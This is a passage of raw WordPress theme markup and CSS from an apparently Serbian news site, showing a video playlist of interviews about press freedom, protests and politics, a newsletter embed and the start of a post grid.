<style>.tdi_127 i{font-size:39px;text-align:center}.tdi_127 i{width:39px;height:39px;line-height:39px}.tdi_127 i,.tdi_127 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_127{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_127 i{font-size:37px;text-align:center}.tdi_127 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_127 i{font-size:35px;text-align:center}.tdi_127 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_127 i{font-size:38px;text-align:center}.tdi_127 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_128{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_128:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_128 svg{fill:#eeec04}.tdi_128 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_128 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-top:9px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">GLEDAJ</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_131 "  style="height: 32px"></div><div class="td_block_video_playlist td_block_wrap  tdi_132">
<style>.td_video_playlist_title{position:relative;z-index:1;background-color:#222}.td_video_playlist_title .td_video_title_text{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:15px;color:#ffffff;margin-left:17px;margin-right:17px;vertical-align:middle;line-height:24px;padding:10px 0 10px 0}.td_wrapper_video_playlist{z-index:1;position:relative;display:flex}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper{background-color:@td_theme_color;position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before{content:'';background:url([data-uri]) repeat-x;width:100%;height:6px;position:absolute;bottom:-6px;z-index:1}.td_wrapper_video_playlist .td_video_stop_play_control{position:relative;width:65px;height:65px;outline:0!important}.td_wrapper_video_playlist .td_video_stop_play_control:after{content:'';width:1px;height:37px;background-color:rgba(255,255,255,0.2);position:absolute;top:14px;right:0}.td_wrapper_video_playlist .td_youtube_control,.td_wrapper_video_playlist .td_vimeo_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_title_playing{position:absolute;top:13px;left:80px;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-weight:bold;color:#ffffff;padding-right:7px;max-height:37px;overflow:hidden}.td_wrapper_video_playlist .td_video_time_playing{position:absolute;bottom:0;right:5px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#ffffff;line-height:17px;padding-right:1px}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.td_wrapper_video_playlist .td_click_video{height:60px;display:block;width:100%;position:relative}.td_wrapper_video_playlist .td_click_video:hover{background-color:#333333;cursor:pointer}.td_wrapper_video_playlist .td_video_thumb{position:relative;top:10px;width:72px;height:40px;overflow:hidden;margin-left:16px}.td_wrapper_video_playlist .td_video_thumb img{position:relative;top:-6px}.td_wrapper_video_playlist .td_video_title_and_time{position:absolute;top:10px;width:100%;padding:0 30px 0 103px}.td_wrapper_video_playlist .td_video_title_and_time .td_video_title{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#ffffff;line-height:15px;max-height:30px;overflow:hidden}.td_wrapper_video_playlist .td_video_time{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#cacaca;line-height:13px}.td_wrapper_video_playlist .td_wrapper_player{background-color:#000;overflow:hidden}.td_wrapper_video_playlist .td_wrapper_player iframe{width:100%;height:100%!important}.td_wrapper_video_playlist .td_container_video_playlist{display:flex;flex-direction:column;background-color:#222;vertical-align:top;overflow:hidden}.td_wrapper_video_playlist .td_playlist_clickable{overflow-y:auto;overflow-x:hidden}.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:409px}.td_video_playlist_column_3 .td_wrapper_player{display:block;flex:1}.td_video_playlist_column_3 .td_container_video_playlist{width:341px}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_2 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_2 .td_video_title_playing{max-height:20px;top:23px}.td_video_playlist_column_2 .td_wrapper_player{display:block;height:391px}.td_video_playlist_column_2 .td_container_video_playlist{height:305px}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_1 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_1 .td_wrapper_player{display:block;height:182px}.td_video_playlist_column_1 .td_container_video_playlist{height:412px}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.wp-video-shortcode:focus{outline:0!important}body .tdi_132 .td_wrapper_video_playlist .td_video_title_playing{color:#eeec04;font-family:Montserrat!important}body .tdi_132 .td_video_playlist_title .td_video_title_text{font-family:Montserrat!important}body .tdi_132 .td_video_title_and_time .td_video_title{font-family:Montserrat!important}body .tdi_132 .td_wrapper_video_playlist .td_video_time,body .tdi_132 .td_wrapper_video_playlist .td_video_time_playing{font-family:Montserrat!important}@media (max-width:767px){.td_video_playlist_title .td_video_title_text{text-align:center}}@media (min-width:481px) and (max-width:1018px){.td_wrapper_video_playlist .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_wrapper_video_playlist .td_video_title_playing{max-height:37px;top:13px}}@media (max-width:1018px){.td_wrapper_video_playlist .td_wrapper_player{flex:auto!important}}@media (max-width:767px){.td_wrapper_video_playlist .td_wrapper_player{margin-bottom:-5px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_video_playlist{flex-direction:column}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:365px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:416px}}@media (max-width:767px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:260px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_container_video_playlist{width:331px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_container_video_playlist{width:100%;height:305px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (max-width:480px){.td_video_playlist_column_2 .td_video_title_playing{max-height:37px;top:13px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_2 .td_wrapper_player{height:360px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_2 .td_wrapper_player{height:272px}}@media (max-width:767px){.td_video_playlist_column_2 .td_wrapper_player{display:block;height:auto}}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_1 .td_wrapper_player{height:169px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_1 .td_wrapper_player{height:128px}}@media (max-width:767px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:auto}}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}</style><div class="td_block_inner"><div class="td_video_playlist_column_2"><div class="td_wrapper_video_playlist"><div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="WjBSYrmmm8s" data-autoplay="0">
                            <div id="player_youtube"></div>
                       </div><div class="td_container_video_playlist " >
                                                <div class="td_video_controls_playlist_wrapper"><div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div><div class="td_current_video_play_title_youtube td_video_title_playing"></div><div class="td_current_video_play_time_youtube td_video_time_playing"></div></div>
                                                <div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist"><a class="td_WjBSYrmmm8s td_click_video td_click_video_youtube " data-video-id="WjBSYrmmm8s"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/WjBSYrmmm8s/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e04/Sofija BOGOSAVLJEV: Nenad Stefanović je pravi primer poltrona ove vlasti</div><div class="td_video_time">01:32</div></div></a><a class="td_yOAYQ5eoSqE td_click_video td_click_video_youtube " data-video-id="yOAYQ5eoSqE"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/yOAYQ5eoSqE/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">ŠTA MOŽETE DA KUPITE ZA 2000 RSD U 2026. GODINI? 🧐</div><div class="td_video_time">01:28</div></div></a><a class="td_PMF_cOZrTvs td_click_video td_click_video_youtube " data-video-id="PMF_cOZrTvs"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/PMF_cOZrTvs/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava</div><div class="td_video_time">06:10</div></div></a><a class="td_D-zFXvt7yYY td_click_video td_click_video_youtube " data-video-id="D-zFXvt7yYY"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/D-zFXvt7yYY/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</div><div class="td_video_time">45:01</div></div></a><a class="td_XNNyW4Z_3P4 td_click_video td_click_video_youtube " data-video-id="XNNyW4Z_3P4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/XNNyW4Z_3P4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti</div><div class="td_video_time">00:51</div></div></a><a class="td_zCibFsI6ECg td_click_video td_click_video_youtube " data-video-id="zCibFsI6ECg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/zCibFsI6ECg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti</div><div class="td_video_time">01:40</div></div></a><a class="td_WXgCXf8LtNI td_click_video td_click_video_youtube " data-video-id="WXgCXf8LtNI"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/WXgCXf8LtNI/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može</div><div class="td_video_time">01:04</div></div></a><a class="td_s46cVLDcGFM td_click_video td_click_video_youtube " data-video-id="s46cVLDcGFM"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/s46cVLDcGFM/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina</div><div class="td_video_time">01:23</div></div></a><a class="td_CUqvptaR4gU td_click_video td_click_video_youtube " data-video-id="CUqvptaR4gU"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/CUqvptaR4gU/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps</div><div class="td_video_time">00:55</div></div></a><a class="td_onJXkf9nub4 td_click_video td_click_video_youtube " data-video-id="onJXkf9nub4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/onJXkf9nub4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Vučićeva omiljena delatnost je crtanje meta na čelo novinarima - slučaj Savatović | UREĐIVANJE s5e3</div><div class="td_video_time">09:45</div></div></a></div>
                       </div>
                    </div>
                    </div>
                    <script>;if (undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};window.td_youtube_list_ids['td_WjBSYrmmm8s'] = {title:"UREĐIVANJE s05e04/Sofija BOGOSAVLJEV: Nenad Stefanović je pravi primer poltrona ove vlasti",time:"01:32"};window.td_youtube_list_ids['td_yOAYQ5eoSqE'] = {title:"ŠTA MOŽETE DA KUPITE ZA 2000 RSD U 2026. GODINI? 🧐",time:"01:28"};window.td_youtube_list_ids['td_PMF_cOZrTvs'] = {title:"Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava",time:"06:10"};window.td_youtube_list_ids['td_D-zFXvt7yYY'] = {title:"Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države",time:"45:01"};window.td_youtube_list_ids['td_XNNyW4Z_3P4'] = {title:"Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti",time:"00:51"};window.td_youtube_list_ids['td_zCibFsI6ECg'] = {title:"Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti",time:"01:40"};window.td_youtube_list_ids['td_WXgCXf8LtNI'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može",time:"01:04"};window.td_youtube_list_ids['td_s46cVLDcGFM'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina",time:"01:23"};window.td_youtube_list_ids['td_CUqvptaR4gU'] = {title:"Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps",time:"00:55"};window.td_youtube_list_ids['td_onJXkf9nub4'] = {title:"Vučićeva omiljena delatnost je crtanje meta na čelo novinarima - slučaj Savatović | UREĐIVANJE s5e3",time:"09:45"};</script></div></div> <!-- ./block_video_playlist --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_136 "><div class="td-fix-index"><iframe width="540" height="305" src="https://f8918689.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"   >
<style>.tdi_139{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:15px!important}}@media (max-width:767px){.tdi_139{margin-right:16px!important}}</style>
<style>.tdi_139 i{font-size:39px;text-align:center}.tdi_139 i{width:39px;height:39px;line-height:39px}.tdi_139 i,.tdi_139 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_139{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_139 i{font-size:37px;text-align:center}.tdi_139 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_139 i{font-size:35px;text-align:center}.tdi_139 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_139 i{font-size:38px;text-align:center}.tdi_139 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_140{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_140:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_140 svg{fill:#eeec04}.tdi_140 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_140 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>@media (max-width:767px){.tdi_141{margin-top:9px!important}}</style>
<style>.tdi_141{text-align:left!important}.tdi_141 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_141 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Još</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_143 "  style="height: 32px"></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_144 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_144" >
<style>.td_block_big_grid_flex_5 .td_module_flex_6,.td_block_big_grid_flex_5 .td_module_flex_7{width:50%}.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{padding-bottom:254px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}.td_block_big_grid_flex_5 .td_module_flex_8{width:25%}.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{padding-bottom:192px}.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}body .tdi_144 .td-module-meta-info{bottom:0}body .tdi_144 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-post-category{margin:0 0 7px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_8 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_8 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_6 .td-post-date,body .tdi_144 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-date,body .tdi_144 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_8 .td-post-date,body .tdi_144 .td_module_flex_8 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_6 .td-icon-star,body .tdi_144 .td_module_flex_6 .td-icon-star-empty,body .tdi_144 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_7 .td-icon-star,body .tdi_144 .td_module_flex_7 .td-icon-star-empty,body .tdi_144 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_8 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_8 .td-icon-star,body .tdi_144 .td_module_flex_8 .td-icon-star-empty,body .tdi_144 .td_module_flex_8 .td-icon-star-half{font-size:15px}body .tdi_144 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_144 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_144 .entry-review-stars{color:#fff}body .tdi_144 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-editor-date,body .tdi_144 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-editor-date,body .tdi_144 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-editor-date,body .tdi_144 .td_module_flex_8 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_8 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:4px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_144 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:414px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:234px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:176px}}@media (min-width:768px) and (max-width:1018px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:312px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:176px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:132px}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:19px 18px 14px}body .tdi_144 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_6{width:100%}body .tdi_144 .td_module_flex_7{width:80%}body 